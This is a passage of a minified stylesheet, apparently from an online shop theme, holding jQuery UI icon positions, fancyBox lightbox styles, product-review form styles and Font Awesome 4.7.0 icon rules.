-16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{position:relative;background:#f9f9f9;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,.5);box-shadow:0 10px 25px rgba(0,0,0,.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url([data-uri])}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url(../../../../js/jquery/plugins/fancybox/fancybox_loading.gif) center center no-repeat}.fancybox-close{position:absolute;top:-18px;right:-18px;width:36px;height:36px;cursor:pointer;z-index:8040}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url([data-uri]);-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible!important}.fancybox-lock{overflow:hidden!important;width:auto}.fancybox-lock body{overflow:hidden!important}.fancybox-lock-test{overflow-y:hidden!important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url([data-uri])}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:700;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_sprite@2x.png);background-size:44px 152px}#fancybox-loading div{background-image:url(../../../../js/jquery/plugins/fancybox/fancybox_loading@2x.gif);background-size:24px 24px}}body .cut-stars,.star_content{width:70px;height:10px;position:relative}.star-container{display:flex;position:absolute;width:100%;height:100%;top:0;left:0;justify-content:space-between}.star-container svg{width:10px;height:10px}.star-rating{position:absolute;height:100%;overflow:hidden}.star-rating svg{color:#afafaf}.cut-stars{overflow:hidden}#product_comments_block_extra{padding:10px 0 0 0;border-top:1px solid #ccc;font-weight:700;font-size:12px;line-height:18px}#product_comments_block_extra a{padding-left:10px;text-decoration:none}#product_comments_block_extra a:hover{text-decoration:underline}#product_comments_block_extra .star_content{margin-top:2px}#product_comments_block_extra .comments_advices{clear:both}.new_comment_form_content .intro_form{padding-bottom:10px;font-weight:700;font-size:12px}#new_comment_form .submit{margin-top:20px;padding:0;font-size:13px;text-align:right}#new_comment_form #new_comment_form_footer{margin-top:20px;font-size:12px}#product_comments .svgic-account{width:25px;height:25px}.product_comments{margin-bottom:30px}.product_comments h3{font-size:1em;text-transform:uppercase;letter-spacing:.08em;margin:0}.product_comments .add-review{display:none}.section-title{align-items:center;margin:0 0 40px}.section-title .star_content{flex-grow:1}.section-title h3{margin-right:15px}.customer-icon{align-items:center;background-color:#e5e5e5;border-radius:50%;color:#fff;display:flex;height:75px;justify-content:center;margin-right:35px;min-width:75px}.title-block-wrapper .flex-container{align-items:center}.title-block-wrapper svg{width:10px;height:10px;margin:-1px 5px 0 0}.title-block-wrapper div{font-size:.75em}.title-block-wrapper .title_block{color:#4d4d4d;flex-grow:1;font-size:17px;font-weight:700;font-style:italic;line-height:1.5em;margin:0}.comment_details{flex-grow:1}.comment_details .title-block-wrapper{margin:0 0 20px}.comment_details p{font-size:.938em;color:#777;line-height:1.54em}.comment{margin-bottom:40px}.comment_author_infos{color:#b1b1b1;font-style:italic;font-size:.875em;margin-top:1em}#criterions_list{margin-bottom:20px;flex-direction:column}#criterions_list .svgic-pk-star polygon{fill:none;stroke:#000;stroke-width:5px;transition:all .5s ease-in-out}#criterions_list .star_on .svgic-pk-star polygon,#criterions_list .star_hover .svgic-pk-star polygon{fill:#444;stroke:none}#criterions_list .svgic-pk-star{width:10px;height:10px}#criterions_list .star{padding:0 3px}.criterions_list_wrapper label{margin:0 10px 0 0}#new_comment_form #commentCustomerName{margin-right:0}.inputs-section .col-md-6{width:100%}.inputs-section .form-group{overflow:hidden}.inputs-section .form-group:last-child{margin-bottom:0}.inputs-section .form-group:after{display:none}.new_comment_form_fields{justify-content:space-between}.new_comment_form_fields>div{width:48%}.new_comment_form_content__inputs{margin-bottom:20px;justify-content:space-between}.fancybox-inner #new_comment_form{width:100%}.fancybox-inner #id_new_comment_form{padding:0}.fancybox-inner p,.fancybox-inner h2{margin:0 0 20px 0}.fancybox-inner br{display:none}.fancybox-inner .submit{margin-bottom:0}#extra-99:not(.zero-comments) #new_comment_form{display:none}@media (max-width:500px){.new_comment_form_fields{flex-direction:column}.new_comment_form_fields>div{width:100%;margin-bottom:30px}}/*!
 *  Font Awesome 4.7.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.eot?v=4.7.0);src:url('../../../../modules/mt_themesettings/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(../../../../modules/mt_themesettings/fonts/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url('../../../../modules/mt_themesettings/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript: